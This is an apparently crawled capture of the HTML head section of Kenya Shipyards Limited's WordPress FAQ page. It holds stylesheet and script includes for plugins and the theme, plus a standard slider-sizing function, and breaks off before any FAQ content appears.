

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenyashipyards.co.ke/faq/
body_size: 36459
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>FAQ &#8211; Kenya Shipyards Limited</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Kenya Shipyards Limited &raquo; Feed" href="https://kenyashipyards.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kenya Shipyards Limited &raquo; Comments Feed" href="https://kenyashipyards.co.ke/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kenya Shipyards Limited &raquo; iCal Feed" href="https://kenyashipyards.co.ke/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenyashipyards.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenyashipyards.co.ke%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenyashipyards.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenyashipyards.co.ke%2Ffaq%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765856913' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://kenyashipyards.co.ke/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765856913' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1765856913' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kenyashipyards.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://kenyashipyards.co.ke/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://kenyashipyards.co.ke/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://kenyashipyards.co.ke/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://kenyashipyards.co.ke/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://kenyashipyards.co.ke/wp-content/uploads/maxmegamenu/style.css?ver=42aba7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kenyashipyards.co.ke/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.51' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.51' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kenyashipyards.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='eael-2922-css' href='https://kenyashipyards.co.ke/wp-content/uploads/essential-addons-elementor/eael-2922.css?ver=1689249704' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-2455-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2455.css?ver=1766462694' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2922-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2922.css?ver=1766466714' media='all' />
<link rel='stylesheet' id='elementor-post-2395-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2395.css?ver=1766462694' media='all' />
<link rel='stylesheet' id='elementor-post-2375-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2375.css?ver=1766462694' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01688557439' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://kenyashipyards.co.ke/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://kenyashipyards.co.ke/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://kenyashipyards.co.ke/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://kenyashipyards.co.ke/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742270022' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742270034' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1742270760' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742270084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kenyashipyards.co.ke/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742270062' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://kenyashipyards.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenyashipyards.co.ke/wp-json/wp/v2/pages/2922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenyashipyards.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kenyashipyards.co.ke/faq/" />
<link rel='shortlink' href='https://kenyashipyards.co.ke/?p=2922' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kenyashipyards.co.ke"><link rel="alternate" href="https://kenyashipyards.co.ke/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/Untitled-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/Untitled-2-600x600.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/Untitled-2-600x600.png" />
<meta name="msapplication-TileImage" content="https://kenyashipyards.co.ke/wp-content/uploads/2022/07/Untitled-2-600x600.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #008eff;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 200px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://kenyashipyards.co.ke/wp-content/uploads/2022/07/KENYA-SHIPYARDS-2.png);
}
</style><!-- OceanWP CSS -->
<style type="text/css">
